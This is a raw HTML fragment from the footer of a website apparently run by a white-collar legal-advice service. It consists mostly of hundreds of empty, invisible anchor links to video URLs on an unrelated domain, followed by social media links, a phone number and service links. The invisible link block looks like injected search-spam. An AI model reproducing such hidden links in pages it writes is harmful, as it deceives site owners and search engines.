<a href="https://etikallc.com/?videos=wo_GZM9eQgc"></a>
<a href="https://etikallc.com/?videos=wojDT3FQ3ds"></a>
<a href="https://etikallc.com/?videos=wpLwShuCbcw"></a>
<a href="https://etikallc.com/?videos=wpjjf0A9EGI"></a>
<a href="https://etikallc.com/?videos=wpqm-05R2Jk"></a>
<a href="https://etikallc.com/?videos=wqnytIJkUWI"></a>
<a href="https://etikallc.com/?videos=wrK0AUdPdNk"></a>
<a href="https://etikallc.com/?videos=wrP4jUaJoVI"></a>
<a href="https://etikallc.com/?videos=wru9nl222TA"></a>
<a href="https://etikallc.com/?videos=wsNmtbFE4fM"></a>
<a href="https://etikallc.com/?videos=wsOHvP1XnRg"></a>
<a href="https://etikallc.com/?videos=wsOy6Guzwsg"></a>
<a href="https://etikallc.com/?videos=wscEIIdnXng"></a>
<a href="https://etikallc.com/?videos=wsr1HETVGKg"></a>
<a href="https://etikallc.com/?videos=wtjro7_R3-4"></a>
<a href="https://etikallc.com/?videos=wu-nE2JHjTM"></a>
<a href="https://etikallc.com/?videos=wuNmOGbezgU"></a>
<a href="https://etikallc.com/?videos=wuxtZSOEnNs"></a>
<a href="https://etikallc.com/?videos=wvFDXV0VBg4"></a>
<a href="https://etikallc.com/?videos=wvnY3Gwi0AQ"></a>
<a href="https://etikallc.com/?videos=wvpK_M7Jm3o"></a>
<a href="https://etikallc.com/?videos=wwypsofXG8Q"></a>
<a href="https://etikallc.com/?videos=wxL8bVJhXCM"></a>
<a href="https://etikallc.com/?videos=wxN1T1uxQ2g"></a>
<a href="https://etikallc.com/?videos=wxnJqs9igJY"></a>
<a href="https://etikallc.com/?videos=wy9EijL1eqQ"></a>
<a href="https://etikallc.com/?videos=wyITr6Q9rmQ"></a>
<a href="https://etikallc.com/?videos=wyN9wdfv394"></a>
<a href="https://etikallc.com/?videos=wz8Nrsp06PA"></a>
<a href="https://etikallc.com/?videos=wzjWIxXBs_s"></a>
<a href="https://etikallc.com/?videos=x-v70m7cBDY"></a>
<a href="https://etikallc.com/?videos=x012mF7R2n8"></a>
<a href="https://etikallc.com/?videos=x01l_jMhjVM"></a>
<a href="https://etikallc.com/?videos=x0Te05uDTFU"></a>
<a href="https://etikallc.com/?videos=x0hpIyiPKac"></a>
<a href="https://etikallc.com/?videos=x1L9qLOAGL8"></a>
<a href="https://etikallc.com/?videos=x1cwUxStJmc"></a>
<a href="https://etikallc.com/?videos=x2MzpaK5cfY"></a>
<a href="https://etikallc.com/?videos=x2bfYa9y7IU"></a>
<a href="https://etikallc.com/?videos=x39mR-VV7mE"></a>
<a href="https://etikallc.com/?videos=x3usVMmWjJo"></a>
<a href="https://etikallc.com/?videos=x4yqM3fxW74"></a>
<a href="https://etikallc.com/?videos=x5qO8gjR31M"></a>
<a href="https://etikallc.com/?videos=x6baPzuCAAQ"></a>
<a href="https://etikallc.com/?videos=x6rK7CPnKqw"></a>
<a href="https://etikallc.com/?videos=x6tLO5niNeQ"></a>
<a href="https://etikallc.com/?videos=x8A9Y1Dq_cQ"></a>
<a href="https://etikallc.com/?videos=x9FvvsC0B5Q"></a>
<a href="https://etikallc.com/?videos=x9O0FTjpijY"></a>
<a href="https://etikallc.com/?videos=x9YFIMHvPUI"></a>
<a href="https://etikallc.com/?videos=xAfo8GOEdM0"></a>
<a href="https://etikallc.com/?videos=xBq3jupFUEg"></a>
<a href="https://etikallc.com/?videos=xBvrbB4WrvM"></a>
<a href="https://etikallc.com/?videos=xBzb1sjASTs"></a>
<a href="https://etikallc.com/?videos=xC6J4T_hUKg"></a>
<a href="https://etikallc.com/?videos=xCL0bPymM0c"></a>
<a href="https://etikallc.com/?videos=xCcFZqY46N8"></a>
<a href="https://etikallc.com/?videos=xCorJG9mubk"></a>
<a href="https://etikallc.com/?videos=xDCJOd84Vqc"></a>
<a href="https://etikallc.com/?videos=xDyV1fkMA2U"></a>
<a href="https://etikallc.com/?videos=xENPUY7hAXA"></a>
<a href="https://etikallc.com/?videos=xFD_ZicixxY"></a>
<a href="https://etikallc.com/?videos=xFFKTrDSbIQ"></a>
<a href="https://etikallc.com/?videos=xFIi8dKo26I"></a>
<a href="https://etikallc.com/?videos=xFNzLBLR100"></a>
<a href="https://etikallc.com/?videos=xGIBf71wJ-8"></a>
<a href="https://etikallc.com/?videos=xGuauXXcMww"></a>
<a href="https://etikallc.com/?videos=xH8Awqj8CXA"></a>
<a href="https://etikallc.com/?videos=xI5T5nCAmus"></a>
<a href="https://etikallc.com/?videos=xILQ-xR-ZkA"></a>
<a href="https://etikallc.com/?videos=xIzQmsii5Ts"></a>
<a href="https://etikallc.com/?videos=xJEm15n5QsQ"></a>
<a href="https://etikallc.com/?videos=xJRJIigD-Z0"></a>
<a href="https://etikallc.com/?videos=xJWntkdwGNU"></a>
<a href="https://etikallc.com/?videos=xJcfnErhzek"></a>
<a href="https://etikallc.com/?videos=xJeWySiuq1I"></a>
<a href="https://etikallc.com/?videos=xKSS9tQhU2U"></a>
<a href="https://etikallc.com/?videos=xKjexcbLcco"></a>
<a href="https://etikallc.com/?videos=xL1ETgBl_Ik"></a>
<a href="https://etikallc.com/?videos=xLYiIBCN9ec"></a>
<a href="https://etikallc.com/?videos=xLZs7fjucuw"></a>
<a href="https://etikallc.com/?videos=xLeuINTZLoc"></a>
<a href="https://etikallc.com/?videos=xMeRwPDTQhw"></a>
<a href="https://etikallc.com/?videos=xNE-A1seEaU"></a>
<a href="https://etikallc.com/?videos=xNJ7AKRZQ_k"></a>
<a href="https://etikallc.com/?videos=xOBk3kI9Mso"></a>
<a href="https://etikallc.com/?videos=xOKta_RsP24"></a>
<a href="https://etikallc.com/?videos=xOboSRwBI04"></a>
<a href="https://etikallc.com/?videos=xOq4j3S5huA"></a>
<a href="https://etikallc.com/?videos=xOrsbpofZfA"></a>
<a href="https://etikallc.com/?videos=xP0hjrmR-UA"></a>
<a href="https://etikallc.com/?videos=xPHfRtfZnyI"></a>
<a href="https://etikallc.com/?videos=xPU8OAjjS4k"></a>
<a href="https://etikallc.com/?videos=xQ8XfejvfTw"></a>
<a href="https://etikallc.com/?videos=xR4QlDzuS0M"></a>
<a href="https://etikallc.com/?videos=xRQnJyP77tY"></a>
<a href="https://etikallc.com/?videos=xRY7k7MPYw8"></a>
<a href="https://etikallc.com/?videos=xRaXlWeDi-g"></a>
<a href="https://etikallc.com/?videos=xShmI-qC6a0"></a>
<a href="https://etikallc.com/?videos=xSjMRDCnhkY"></a>
<a href="https://etikallc.com/?videos=xTaSNlUbX3U"></a>
<a href="https://etikallc.com/?videos=xVTLH-u8NT8"></a>
<a href="https://etikallc.com/?videos=xVhlVD6uXTM"></a>
<a href="https://etikallc.com/?videos=xW023HXKNQ4"></a>
<a href="https://etikallc.com/?videos=xW0Xh-5v1gY"></a>
<a href="https://etikallc.com/?videos=xX4TUDh1unU"></a>
<a href="https://etikallc.com/?videos=xXEx0DyIMks"></a>
<a href="https://etikallc.com/?videos=xXtpB7lZQ5Y"></a>
<a href="https://etikallc.com/?videos=xXw2AXL8r08"></a>
<a href="https://etikallc.com/?videos=xY9PsRldJg8"></a>
<a href="https://etikallc.com/?videos=xZ1dPJPGZy8"></a>
<a href="https://etikallc.com/?videos=xZla5iGFq_Y"></a>
<a href="https://etikallc.com/?videos=x_NumlabCUI"></a>
<a href="https://etikallc.com/?videos=x_h4UQuhjbk"></a>
<a href="https://etikallc.com/?videos=xacAiwFyGsU"></a>
<a href="https://etikallc.com/?videos=xb0Abd51IEo"></a>
<a href="https://etikallc.com/?videos=xbx4sNhvHcY"></a>
<a href="https://etikallc.com/?videos=xc0kxvg7pO0"></a>
<a href="https://etikallc.com/?videos=xcG5sQfcbPk"></a>
<a href="https://etikallc.com/?videos=xctyrDigyLE"></a>
<a href="https://etikallc.com/?videos=xd-DGzAqt8c"></a>
<a href="https://etikallc.com/?videos=xdJlFBlTRPI"></a>
<a href="https://etikallc.com/?videos=xdmY7nZ6Gwk"></a>
<a href="https://etikallc.com/?videos=xeCLI1AmIvU"></a>
<a href="https://etikallc.com/?videos=xeP48wnQlwM"></a>
<a href="https://etikallc.com/?videos=xegzEjkvIY4"></a>
<a href="https://etikallc.com/?videos=xgAuyJMpPWc"></a>
<a href="https://etikallc.com/?videos=xhi2vyW2iGA"></a>
<a href="https://etikallc.com/?videos=xi0uSNmF56U"></a>
<a href="https://etikallc.com/?videos=xiuv-qcOx7A"></a>
<a href="https://etikallc.com/?videos=xj-DHmPqzWA"></a>
<a href="https://etikallc.com/?videos=xjMedezDN8s"></a>
<a href="https://etikallc.com/?videos=xjZPPDJp97o"></a>
<a href="https://etikallc.com/?videos=xjwv556xELM"></a>
<a href="https://etikallc.com/?videos=xku-Fme9UyY"></a>
<a href="https://etikallc.com/?videos=xlQl3r7q5Pc"></a>
<a href="https://etikallc.com/?videos=xmOP3yqUOtg"></a>
<a href="https://etikallc.com/?videos=xmrNDg4-zWc"></a>
<a href="https://etikallc.com/?videos=xnyrOKtCzqQ"></a>
<a href="https://etikallc.com/?videos=xo-0kofaxGI"></a>
<a href="https://etikallc.com/?videos=xo1VInw-SKc"></a>
<a href="https://etikallc.com/?videos=xp0O2vi8DX4"></a>
<a href="https://etikallc.com/?videos=xqds0B_meys"></a>
<a href="https://etikallc.com/?videos=xrVPL0j1sEc"></a>
<a href="https://etikallc.com/?videos=xrbY9gDVms0"></a>
<a href="https://etikallc.com/?videos=xrimHbui4EE"></a>
<a href="https://etikallc.com/?videos=xsDY8gylRoY"></a>
<a href="https://etikallc.com/?videos=xt0V0_1MS0Q"></a>
<a href="https://etikallc.com/?videos=xt8OrVRX-c8"></a>
<a href="https://etikallc.com/?videos=xtY_IyXOO68"></a>
<a href="https://etikallc.com/?videos=xv4BRWsvTww"></a>
<a href="https://etikallc.com/?videos=xvFZjo5PgG0"></a>
<a href="https://etikallc.com/?videos=xvOEzUvjP94"></a>
<a href="https://etikallc.com/?videos=xvY_TcBn2Gs"></a>
<a href="https://etikallc.com/?videos=xvwHL4KlRV4"></a>
<a href="https://etikallc.com/?videos=xwEwLDlTS2Y"></a>
<a href="https://etikallc.com/?videos=xwdJaaHBnlY"></a>
<a href="https://etikallc.com/?videos=xwjwCFZpdns"></a>
<a href="https://etikallc.com/?videos=xwkeLw-ZEYk"></a>
<a href="https://etikallc.com/?videos=xwzMXsxcqTg"></a>
<a href="https://etikallc.com/?videos=xx4J62kIiBs"></a>
<a href="https://etikallc.com/?videos=xxS14d1DIus"></a>
<a href="https://etikallc.com/?videos=xy4qJ1uiN5g"></a>
<a href="https://etikallc.com/?videos=xz3Si0bvMTI"></a>
<a href="https://etikallc.com/?videos=xz75DHEteIY"></a>
<a href="https://etikallc.com/?videos=xzuMCU5dAMA"></a>
<a href="https://etikallc.com/?videos=y-JqH1M4Ya8"></a>
<a href="https://etikallc.com/?videos=y-VlR8Ta3f8"></a>
<a href="https://etikallc.com/?videos=y-h1LMUXc1k"></a>
<a href="https://etikallc.com/?videos=y-jC3H_8Dk4"></a>
<a href="https://etikallc.com/?videos=y0KYBulIioI"></a>
<a href="https://etikallc.com/?videos=y0MzPb9v94M"></a>
<a href="https://etikallc.com/?videos=y0jaw5QD9Ts"></a>
<a href="https://etikallc.com/?videos=y3aQQpN9l5w"></a>
<a href="https://etikallc.com/?videos=y42oorrufCU"></a>
<a href="https://etikallc.com/?videos=y49pFKs7sxg"></a>
<a href="https://etikallc.com/?videos=y4E1nz0dM4k"></a>
<a href="https://etikallc.com/?videos=y4F7J9FQG4Y"></a>
<a href="https://etikallc.com/?videos=y4HTb1Q4eaY"></a>
<a href="https://etikallc.com/?videos=y4fE8g3aFbc"></a>
<a href="https://etikallc.com/?videos=y4gTKw1Jn5I"></a>
<a href="https://etikallc.com/?videos=y5sEhDyaavg"></a>
<a href="https://etikallc.com/?videos=y5wtIthKidc"></a>
<a href="https://etikallc.com/?videos=y5ydPjhBQWU"></a>
<a href="https://etikallc.com/?videos=y6BNfg-R918"></a>
<a href="https://etikallc.com/?videos=y6jE6WwHTp0"></a>
<a href="https://etikallc.com/?videos=y6xVl8nr0nQ"></a>
<a href="https://etikallc.com/?videos=y7aLTPTv2k0"></a>
<a href="https://etikallc.com/?videos=y85U0pRT_o8"></a>
<a href="https://etikallc.com/?videos=y97i1fV1c2U"></a>
<a href="https://etikallc.com/?videos=y9__AM-UDl0"></a>
<a href="https://etikallc.com/?videos=yAanH5BqNB4"></a>
<a href="https://etikallc.com/?videos=yCAbBe8Fftw"></a>
<a href="https://etikallc.com/?videos=yCjJyiqpAuU"></a>
<a href="https://etikallc.com/?videos=yDqsRfd3qkY"></a>
<a href="https://etikallc.com/?videos=yEIqU4nqIF0"></a>
<a href="https://etikallc.com/?videos=yEnh1lFNLvM"></a>
<a href="https://etikallc.com/?videos=yFTvbcNhEgc"></a>
<a href="https://etikallc.com/?videos=yGiA9LPkwos"></a>
<a href="https://etikallc.com/?videos=yIx9y04AbOE"></a>
<a href="https://etikallc.com/?videos=yJ6L-HDiuQo"></a>
<a href="https://etikallc.com/?videos=yKQuOogQueE"></a>
<a href="https://etikallc.com/?videos=yKyZE7uj_T0"></a>
<a href="https://etikallc.com/?videos=yLEPBfqy4jg"></a>
<a href="https://etikallc.com/?videos=yLGJAwRYqYQ"></a>
<a href="https://etikallc.com/?videos=yLKKPHU0juA"></a>
<a href="https://etikallc.com/?videos=yLhWDCoxE4A"></a>
<a href="https://etikallc.com/?videos=yLsHa62DGgs"></a>
<a href="https://etikallc.com/?videos=yMVV_HsHcX0"></a>
<a href="https://etikallc.com/?videos=yMxDgLTZ7_s"></a>
<a href="https://etikallc.com/?videos=yNYUnOMzb9s"></a>
<a href="https://etikallc.com/?videos=yNjvAdbrOFA"></a>
<a href="https://etikallc.com/?videos=yOlKWV0pVWA"></a>
<a href="https://etikallc.com/?videos=yOtpZH6QV0Y"></a>
<a href="https://etikallc.com/?videos=yPAwE5DpDL4"></a>
<a href="https://etikallc.com/?videos=yPJc4RYaWE0"></a>
<a href="https://etikallc.com/?videos=yPYZpwSpKmA"></a>
<a href="https://etikallc.com/?videos=yQkEDUDsaXQ"></a>
<a href="https://etikallc.com/?videos=ySPwvr8HLAA"></a>
<a href="https://etikallc.com/?videos=yTARPPBmVQM"></a>
<a href="https://etikallc.com/?videos=yUi_S6YWjZw"></a>
<a href="https://etikallc.com/?videos=yV0F4AL1KOs"></a>
<a href="https://etikallc.com/?videos=yV2lYqwqp9U"></a>
<a href="https://etikallc.com/?videos=yWeLnHUGTf8"></a>
<a href="https://etikallc.com/?videos=yWlcbBtyOqs"></a>
<a href="https://etikallc.com/?videos=yWnacRo2VbA"></a>
<a href="https://etikallc.com/?videos=yXlULkwhgrc"></a>
<a href="https://etikallc.com/?videos=yXmh4JMcg6U"></a>
<a href="https://etikallc.com/?videos=yXylk0cHbg8"></a>
<a href="https://etikallc.com/?videos=yYLdoQcJPcU"></a>
<a href="https://etikallc.com/?videos=yYcyacLRPNs"></a>
<a href="https://etikallc.com/?videos=yZYQpge1W5s"></a>
<a href="https://etikallc.com/?videos=yZhXMJ73aTA"></a>
<a href="https://etikallc.com/?videos=y_shXWT-yog"></a>
<a href="https://etikallc.com/?videos=ya8DUosIW9E"></a>
<a href="https://etikallc.com/?videos=yaR21_OiBFU"></a>
<a href="https://etikallc.com/?videos=yaUvP2hFSt4"></a>
<a href="https://etikallc.com/?videos=ybcRfSpWpRs"></a>
<a href="https://etikallc.com/?videos=ybe-c9_dW7Y"></a>
<a href="https://etikallc.com/?videos=ybvg-qgi_Jg"></a>
<a href="https://etikallc.com/?videos=ycy30LIbq4w"></a>
<a href="https://etikallc.com/?videos=yd2t-YMtPnY"></a>
<a href="https://etikallc.com/?videos=ydZRyIeEvaM"></a>
<a href="https://etikallc.com/?videos=ydbyruBnzVU"></a>
<a href="https://etikallc.com/?videos=yeSJ2YdhG5k"></a>
<a href="https://etikallc.com/?videos=yeZrOBtGtsM"></a>
<a href="https://etikallc.com/?videos=yhA0qvOWWpk"></a>
<a href="https://etikallc.com/?videos=yjAFdKqXZKM"></a>
<a href="https://etikallc.com/?videos=yjJL9DGU7Gg"></a>
<a href="https://etikallc.com/?videos=ylWgVUZmiEk"></a>
<a href="https://etikallc.com/?videos=ylhfejDGCIs"></a>
<a href="https://etikallc.com/?videos=ylqdiZQErdY"></a>
<a href="https://etikallc.com/?videos=ylzGx47QQSA"></a>
<a href="https://etikallc.com/?videos=ymL-Y9XxPYI"></a>
<a href="https://etikallc.com/?videos=ymY6a9P870o"></a>
<a href="https://etikallc.com/?videos=ympP4JHEH9o"></a>
<a href="https://etikallc.com/?videos=ymv3HsxGo8Q"></a>
<a href="https://etikallc.com/?videos=ynbF6DVGXNY"></a>
<a href="https://etikallc.com/?videos=yo3CloEDDgo"></a>
<a href="https://etikallc.com/?videos=yo3dTFDmAfU"></a>
<a href="https://etikallc.com/?videos=yo4pmauhugo"></a>
<a href="https://etikallc.com/?videos=yoYWGBUnkvs"></a>
<a href="https://etikallc.com/?videos=ypC-NjR9u7I"></a>
<a href="https://etikallc.com/?videos=ypDRLSYmc6s"></a>
<a href="https://etikallc.com/?videos=yphDC1JdA9s"></a>
<a href="https://etikallc.com/?videos=yqw8rK4Ss08"></a>
<a href="https://etikallc.com/?videos=yr0v3YR-rYA"></a>
<a href="https://etikallc.com/?videos=yr6iAjnkxsk"></a>
<a href="https://etikallc.com/?videos=yrTdbgLj4as"></a>
<a href="https://etikallc.com/?videos=yrwB2qdWQlo"></a>
<a href="https://etikallc.com/?videos=ys1AFaJu9_8"></a>
<a href="https://etikallc.com/?videos=ysSxxIqKNN0"></a>
<a href="https://etikallc.com/?videos=ysYBgPMJlrU"></a>
<a href="https://etikallc.com/?videos=yuZr4kqcii4"></a>
<a href="https://etikallc.com/?videos=yvHYWD29ZNY"></a>
<a href="https://etikallc.com/?videos=yvY3W2-iFoc"></a>
<a href="https://etikallc.com/?videos=yvkhoqo6QQ4"></a>
<a href="https://etikallc.com/?videos=yw01O_9Skic"></a>
<a href="https://etikallc.com/?videos=yw8ADTyGFVk"></a>
<a href="https://etikallc.com/?videos=yx02bYcyYKk"></a>
<a href="https://etikallc.com/?videos=yyDUC1LUXSU"></a>
<a href="https://etikallc.com/?videos=yyeTE80BFjE"></a>
<a href="https://etikallc.com/?videos=yyr-mLLYIoE"></a>
<a href="https://etikallc.com/?videos=yyr2gEouEMM"></a>
<a href="https://etikallc.com/?videos=z-80hyTXNZk"></a>
<a href="https://etikallc.com/?videos=z-QwjevP4q0"></a>
<a href="https://etikallc.com/?videos=z-fB9rsxjoc"></a>
<a href="https://etikallc.com/?videos=z29nI8RQV0U"></a>
<a href="https://etikallc.com/?videos=z2OfJ3kcIPU"></a>
<a href="https://etikallc.com/?videos=z3wWSltq1J0"></a>
<a href="https://etikallc.com/?videos=z4VnjvU2OY8"></a>
<a href="https://etikallc.com/?videos=z69u73FuIZk"></a>
<a href="https://etikallc.com/?videos=z6eN1jHD3NQ"></a>
<a href="https://etikallc.com/?videos=z6kgvhG3AkI"></a>
<a href="https://etikallc.com/?videos=z7PpzcQ3Pqw"></a>
<a href="https://etikallc.com/?videos=z7uGUvdKkes"></a>
<a href="https://etikallc.com/?videos=z8P9y9aDQcY"></a>
<a href="https://etikallc.com/?videos=z8gtTNo_eMY"></a>
<a href="https://etikallc.com/?videos=z9UUQXprcLc"></a>
<a href="https://etikallc.com/?videos=z9yQnZWa9Vk"></a>
<a href="https://etikallc.com/?videos=zA0iqS_Pdl8"></a>
<a href="https://etikallc.com/?videos=zAB5AC9yhY0"></a>
<a href="https://etikallc.com/?videos=zABLecsR5UE"></a>
<a href="https://etikallc.com/?videos=zAi6Zzf70bQ"></a>
<a href="https://etikallc.com/?videos=zB6ZGCLDmts"></a>
<a href="https://etikallc.com/?videos=zB7MichlL1k"></a>
<a href="https://etikallc.com/?videos=zB8lPvDANp4"></a>
<a href="https://etikallc.com/?videos=zC1K4MNSwmY"></a>
<a href="https://etikallc.com/?videos=zC30BYR3CUk"></a>
<a href="https://etikallc.com/?videos=zC6gYFpOvao"></a>
<a href="https://etikallc.com/?videos=zCQ5-IZ15wY"></a>
<a href="https://etikallc.com/?videos=zD6fSHCJNJg"></a>
<a href="https://etikallc.com/?videos=zDXdwUVIVrs"></a>
<a href="https://etikallc.com/?videos=zEkiu84zIek"></a>
<a href="https://etikallc.com/?videos=zFPBj8YYBWI"></a>
<a href="https://etikallc.com/?videos=zFwylYyq1CE"></a>
<a href="https://etikallc.com/?videos=zI383uEwA6Q"></a>
<a href="https://etikallc.com/?videos=zIAnL4rKPCM"></a>
<a href="https://etikallc.com/?videos=zJ05Ebf-_V0"></a>
<a href="https://etikallc.com/?videos=zKTNNgSkl7w"></a>
<a href="https://etikallc.com/?videos=zKeO323wfR4"></a>
<a href="https://etikallc.com/?videos=zKs-Sss0pQE"></a>
<a href="https://etikallc.com/?videos=zLAgbArjkmE"></a>
<a href="https://etikallc.com/?videos=zM2X9AM-BPE"></a>
<a href="https://etikallc.com/?videos=zMA5nCEcxsk"></a>
<a href="https://etikallc.com/?videos=zNT8Zo_sfwo"></a>
<a href="https://etikallc.com/?videos=zOErwPHkUwU"></a>
<a href="https://etikallc.com/?videos=zP5aARu-NR0"></a>
<a href="https://etikallc.com/?videos=zPAAtp6gryg"></a>
<a href="https://etikallc.com/?videos=zPG1n1B0Ydw"></a>
<a href="https://etikallc.com/?videos=zPWY13In7bg"></a>
<a href="https://etikallc.com/?videos=zQnuAeVcLWQ"></a>
<a href="https://etikallc.com/?videos=zQoZHuDci1M"></a>
<a href="https://etikallc.com/?videos=zRTLhBHZpic"></a>
<a href="https://etikallc.com/?videos=zSCiTDh1rOg"></a>
<a href="https://etikallc.com/?videos=zSk4R97DabE"></a>
<a href="https://etikallc.com/?videos=zSuZZ41b6tY"></a>
<a href="https://etikallc.com/?videos=zTyqdMf6oEs"></a>
<a href="https://etikallc.com/?videos=zUQiUFZ5RDw"></a>
<a href="https://etikallc.com/?videos=zUT5esBMrzI"></a>
<a href="https://etikallc.com/?videos=zUYKHxDe7hU"></a>
<a href="https://etikallc.com/?videos=zUjE9FIgbvY"></a>
<a href="https://etikallc.com/?videos=zVJ5gsLeCSM"></a>
<a href="https://etikallc.com/?videos=zVbZW9h2d4c"></a>
<a href="https://etikallc.com/?videos=zW6iL6Dez-c"></a>
<a href="https://etikallc.com/?videos=zW7QEhOjbfY"></a>
<a href="https://etikallc.com/?videos=zWZk08hUExc"></a>
<a href="https://etikallc.com/?videos=zWqG7rbNkuY"></a>
<a href="https://etikallc.com/?videos=zX-1UZ-UExM"></a>
<a href="https://etikallc.com/?videos=zXckKimT8MU"></a>
<a href="https://etikallc.com/?videos=zXt56MB-3vc"></a>
<a href="https://etikallc.com/?videos=zY2gItELbxc"></a>
<a href="https://etikallc.com/?videos=zYCyZJjH2Ho"></a>
<a href="https://etikallc.com/?videos=zYDfrf-NmPc"></a>
<a href="https://etikallc.com/?videos=zYFmmX2MxZQ"></a>
<a href="https://etikallc.com/?videos=zYYtYv0w_g4"></a>
<a href="https://etikallc.com/?videos=zYajHl4riXw"></a>
<a href="https://etikallc.com/?videos=zZFr3rqCutc"></a>
<a href="https://etikallc.com/?videos=zZS_Q8XxBrk"></a>
<a href="https://etikallc.com/?videos=zaFs3Cmx3Ds"></a>
<a href="https://etikallc.com/?videos=zaSZE194D4I"></a>
<a href="https://etikallc.com/?videos=zaZpktE39tU"></a>
<a href="https://etikallc.com/?videos=zam4E9jN25U"></a>
<a href="https://etikallc.com/?videos=zao6NFjs14c"></a>
<a href="https://etikallc.com/?videos=zc8hbSM1zVo"></a>
<a href="https://etikallc.com/?videos=zdTP5_OkioQ"></a>
<a href="https://etikallc.com/?videos=zeAEFEXvcBg"></a>
<a href="https://etikallc.com/?videos=zeTGo-F8hVA"></a>
<a href="https://etikallc.com/?videos=zee_-X2uCGE"></a>
<a href="https://etikallc.com/?videos=zf5NEZ_LZ5Y"></a>
<a href="https://etikallc.com/?videos=zfeHACNRs20"></a>
<a href="https://etikallc.com/?videos=zg8UOuXs6l4"></a>
<a href="https://etikallc.com/?videos=zgd319thuGA"></a>
<a href="https://etikallc.com/?videos=zhTraBHOW0k"></a>
<a href="https://etikallc.com/?videos=zhrJTOSIANc"></a>
<a href="https://etikallc.com/?videos=zionSzZP8KA"></a>
<a href="https://etikallc.com/?videos=ziubuP5agEw"></a>
<a href="https://etikallc.com/?videos=zjFK_o8JfXA"></a>
<a href="https://etikallc.com/?videos=zjjoiIHnwm0"></a>
<a href="https://etikallc.com/?videos=zlARjSGsR_4"></a>
<a href="https://etikallc.com/?videos=zlbU51cH7xw"></a>
<a href="https://etikallc.com/?videos=zmNc0L7Ac5c"></a>
<a href="https://etikallc.com/?videos=zmRfwsHXJk4"></a>
<a href="https://etikallc.com/?videos=zmw30CHwz9Y"></a>
<a href="https://etikallc.com/?videos=zndvqTc4P9I"></a>
<a href="https://etikallc.com/?videos=zo5KkMkcEVk"></a>
<a href="https://etikallc.com/?videos=zopkVcG87vU"></a>
<a href="https://etikallc.com/?videos=zoxHX6wHg3o"></a>
<a href="https://etikallc.com/?videos=zpzdgmqIHOQ"></a>
<a href="https://etikallc.com/?videos=zq5lQjZh1aQ"></a>
<a href="https://etikallc.com/?videos=zqFBzmp2dEk"></a>
<a href="https://etikallc.com/?videos=zqNTltOGh5c"></a>
<a href="https://etikallc.com/?videos=zqNZ9df0tho"></a>
<a href="https://etikallc.com/?videos=zqRNCSX_uJQ"></a>
<a href="https://etikallc.com/?videos=zqT4ORijMZg"></a>
<a href="https://etikallc.com/?videos=zrTVvPCtR5I"></a>
<a href="https://etikallc.com/?videos=zs8q5ezJw74"></a>
<a href="https://etikallc.com/?videos=ztCvtJxNYEY"></a>
<a href="https://etikallc.com/?videos=ztXkey7rIIw"></a>
<a href="https://etikallc.com/?videos=zu3UBTEOWQs"></a>
<a href="https://etikallc.com/?videos=zvq9r6R6QAY"></a>
<a href="https://etikallc.com/?videos=zwI6bbzgN_U"></a>
<a href="https://etikallc.com/?videos=zwVvYEsXrC8"></a>
<a href="https://etikallc.com/?videos=zwa7NzNBQig"></a>
<a href="https://etikallc.com/?videos=zwpbSJqhVds"></a>
<a href="https://etikallc.com/?videos=zwtPZHenG3s"></a>
<a href="https://etikallc.com/?videos=zx0-5eJE2kc"></a>
<a href="https://etikallc.com/?videos=zx05SCd9UyI"></a>
<a href="https://etikallc.com/?videos=zxI73WY2pX0"></a>
<a href="https://etikallc.com/?videos=zxidTUrVlO8"></a>
<a href="https://etikallc.com/?videos=zyMU3_zA1yM"></a>
<a href="https://etikallc.com/?videos=zyxiHjk4AKk"></a>
<a href="https://etikallc.com/?videos=zz4BYyncRXI"></a>
<a href="https://etikallc.com/?videos=zzAxCj3AAr8"></a> </div></div><div id="block-10" class="fwidget et_pb_widget widget_block"><!-- Load Font Awesome (only once on page) -->
<link
  rel="stylesheet"
  href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.0/css/all.min.css"
  integrity="sha512-T88nQ+mQKZWT7FeE3UtgV+bsYFE9ZNmNEDhGZGuR+tMr9TQzivV3N9QkG4Qv3AcNaJth0J+xwUb+4K5SVHgZVw=="
  crossorigin="anonymous"
  referrerpolicy="no-referrer"
/>

<div style="font-family: sans-serif; font-size: 16px; line-height: 1.8;">
  <strong>Follow us on:</strong><br>
  <a href="https://www.tiktok.com/@whitecollaradvice" target="_blank" style="margin-right: 15px;">
    <i class="fab fa-tiktok"></i> TikTok
  </a><br>
  <a href="https://x.com/WCAJustinP" target="_blank" style="margin-right: 15px;">
    <i class="fab fa-x-twitter"></i> X (Twitter)
  </a><br>
  <a href="https://www.youtube.com/@WhiteCollarAdviceOfficial/videos" target="_blank" style="margin-right: 15px;">
    <i class="fab fa-youtube"></i> YouTube
  </a><br>
  <a href="https://www.instagram.com/whitecollaradviceteam/" target="_blank" style="margin-right: 15px;">
    <i class="fab fa-instagram"></i> Instagram
  </a><br><br>

  <strong>Call Now:</strong><br>
  <a href="tel:+19497993277" style="font-size: 18px; color: #0073e6;">+1 (949) 799-3277</a>
</div>
</div></div><div class="footer-widget"><div id="block-6" class="fwidget et_pb_widget widget_block"><div style="font-family: sans-serif; font-size: 16px; line-height: 1.8;">
  <a href="https://www.whitecollaradvice.com/" target="_blank" rel="noopener noreferrer">WCA</a><br>
  <a href="https://www.whitecollaradvice.com/wca-timeline/" target="_blank" rel="noopener noreferrer">WCA Timeline</a><br>
  <a href="https://www.prisonprofessors.org/" target="_blank" rel="noopener noreferrer">PPT Timeline</a><br>
  <a href="https://www.whitecollaradvice.com/terms-of-use/" target="_blank" rel="noopener noreferrer">Terms of Use</a><br>
  <a href="https://www.whitecollaradvice.com/privacy-policy/" target="_blank" rel="noopener noreferrer">Privacy Policy</a>
</div>
</div></div><div class="footer-widget"><div id="block-8" class="fwidget et_pb_widget widget_block"><div style="font-family: sans-serif; font-size: 16px; line-height: 1.8;">
  <a href="https://www.whitecollaradvice.com/pre-sentencing-letter/" target="_blank" rel="noopener noreferrer">Investigation/ Pre-Sentencing</a><br>
  <a href="https://www.whitecollaradvice.com/post-sentencing-letter/" target="_blank" rel="noopener noreferrer">Post-Sentencing</a><br>
  <a href="https://www.whitecollaradvice.com/reputation-management-letter/" target="_blank" rel="noopener noreferrer">Reputation Management</a><br>
  <a href="https://www.whitecollaradvice.com/prepare-for-shorter-prison-sentence/" target="_blank" rel="noopener noreferrer">Dr. Phil Video Series</a><br>
  <a href="https://www.whitecollaradvice.com/cooperation-resource-center/" target="_blank" rel="noopener noreferrer">Cooperation Resources Center</a>
</div>
